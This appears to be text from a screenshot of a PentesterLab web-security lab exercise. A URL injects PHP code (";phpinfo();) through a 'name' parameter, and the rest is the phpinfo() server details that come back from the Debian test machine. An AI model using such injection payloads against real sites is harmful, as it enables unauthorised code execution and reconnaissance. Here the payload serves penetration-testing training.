 PentesterLab » Web for P
GitHub - payloadbox/con
New Tab
New Tab
fuadnihal.az/codeexec/example1.php?name=";phpinfo();;$var="
PentesterLab.com
Home
Hello
PHP Version 5.3.3-7+squeeze15
php
System
Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686
Build Date
Mar 4 2013 14:02:50
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/etc/php5/apache2
Loaded Configuration
File
/etc/php5/apache2/php.ini
Scan this dir for
additional .ini files
/etc/php5/apache2/conf.d
Additional .ini files
parsed
/etc/php5/apache2/conf.d/ldap.ini, /etc/php5/apache2/conf.d/mysql.ini, /etc/php5
/apache2/conf.d/mysqli.ini, /etc/php5/apache2/conf.d/pdo.ini, /etc/php5/apache2
/conf.d/pdo_mysql.ini
PHP API
20090626
PHP Extension
20090626
Zend Extension
220090626
Zend Extension Build
API220090626,NTS
PHP Extension Build
API20090626,NTS
Debug Build
no
Thread Safety
disabled
Zend Memory Manager
enabled
Zend Multibyte
Support
disabled
IPv6 Support
enabled